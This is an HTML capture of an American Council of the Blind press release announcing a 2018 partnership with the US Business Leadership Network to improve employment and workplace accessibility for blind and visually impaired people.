

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/usbln-acb-partnership
body_size: 12450
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/usbln-acb-partnership" />
<link rel="shortlink" href="https://www.acb.org/node/2957" />

    <title>USBLN and the American Council of the Blind form partnership | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/2957","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-2957 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/press-room" class="active nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/press-room">Press Room</a>
      </li>
                <li class="breadcrumb-item active">
        USBLN and the American Council of the Blind form partnership
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">USBLN and the American Council of the Blind form partnership</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="2957" about="/usbln-acb-partnership" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="USBLN and the American Council of the Blind form partnership" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><em>Partnership encourages corporate America to be more inclusive of people who are blind or visually impaired</em><br>
&nbsp;<br>
Washington, D.C. (February 26, 2018)&nbsp;–&nbsp;US Business Leadership Network (USBLN) and the American Council of the Blind (ACB) announce collaboration to increase&nbsp; the rate of employment for people who are blind or visually impaired and advocate for enhanced workplace accessibility.<br>
&nbsp;<br>
“ACB is excited to collaborate with USBLN and its members to increase employment of people who are blind or visually impaired and advocate for increased accessibility in the workplace," Said Eric Bridges, ACB Executive Director. "Collaboration is a core value of ACB, and working with USBLN provides opportunities to educate and advocate for corporations to hire, employ and support people who are blind or visually impaired, ensuring application, on-boarding and on-the-job processes are accessible."<br>
&nbsp;<br>
As&nbsp;a non-profit business-to-business network, USBLN&nbsp;works with&nbsp;corporations&nbsp;to&nbsp;become&nbsp;disability-inclusive in the workplace, supply chain,&nbsp;and marketplace.&nbsp;The USBLN network currently&nbsp;comprises of&nbsp;over&nbsp;130 corporations actively advancing their policies and programs for people with disabilities.<br>
The ACB-USBLN partnership will strengthen business diversity initiatives, as well as enhance USBLN’s current programs and services for talent with disabilities.<br>
&nbsp;<br>
“Corporate America is realizing the true untapped potential of talent with disabilities,” said Jill Houghton,&nbsp;USBLN&nbsp;president and CEO. “Forming a partnership with ACB enables us to continue to advance opportunities for talent who are blind and visually impaired.”<br>
&nbsp;<br>
Please visit&nbsp;<a href="https://disabilityin.org/">www.usbln.org</a>&nbsp;and&nbsp;<a href="https://www.acb.org/">www.acb.org</a>&nbsp;for more information on USBLN and ACB.<br>
&nbsp;<br><strong>About the US Business Leadership Network®&nbsp;(</strong>USBLN®)&nbsp;<br>
USBLN (US&nbsp;Business Leadership Network) unites business around disability inclusion in the workplace, supply chain and marketplace. USBLN has more than 130 corporate partners spanning the technology, healthcare, financial, transportation, entertainment, and retail industries. USBLN serves as a collective voice of nearly 50 Business Leadership Network Affiliates across the United States, representing over 5,000 businesses. USBLN has various nationally recognized tools and programs, such as the Disability&nbsp;Equality Index and the leading disability-owned business enterprise (DOBE) certification program, to bridge inclusive companies with people and organizations within the disability community.&nbsp;<br>
&nbsp;<br><strong>About the American Council of the Blind</strong><br>
The American Council of the Blind is the nation’s leading consumer grassroots organization representing Americans who are blind and visually impaired. ACB strives to increase the independence, security, equality of opportunity, and to improve quality of life for all people who are blind and visually impaired. For more information visit&nbsp;<a href="https://www.acb.org/">www.acb.org</a>.</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
